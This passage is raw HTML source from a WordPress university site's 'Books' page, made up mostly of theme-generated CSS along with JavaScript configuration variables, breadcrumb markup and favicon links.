var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="6cbd74cd0f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/en/main/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/en/books/",
                    "name": "Books"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
